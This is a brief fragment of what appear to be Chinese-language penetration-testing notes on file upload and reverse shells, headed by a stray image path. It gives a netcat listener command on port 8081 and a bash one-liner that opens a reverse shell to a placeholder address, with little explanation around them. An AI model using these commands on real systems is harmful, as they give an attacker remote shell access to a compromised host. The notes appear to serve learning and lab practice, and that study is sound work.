 image/jpeg
文件上传.
基础反弹
本机: 利用 nc -lvvp 8081 监听.
基础反弹 WEB shell.
部分发行版: bash -i >& /dev/tcp/x.x.x.x/port 0>&1
8081